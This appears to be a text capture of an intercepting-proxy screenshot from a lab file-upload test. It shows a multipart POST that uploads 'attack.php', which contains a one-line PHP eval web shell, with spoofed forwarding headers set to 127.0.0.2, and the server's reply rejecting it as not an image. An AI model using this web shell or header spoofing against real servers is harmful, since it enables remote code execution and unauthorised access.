 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------125299924348927523125321​96516
8 Content-Length: 275
9 Origin: http://192.168.153.133
10 Connection: keep-alive
11 Referer: http://192.168.153.133/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------12529992434892752312532196516
20 Content-Disposition: form-data; name="file_upload"; filename="attack.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------12529992434892752312532196516--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sat, 03 Aug 2024 09:18:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.3.10
7 Content-Length: 41
8
9 Please ensure you are uploading an image.
Search 0 highlights
Done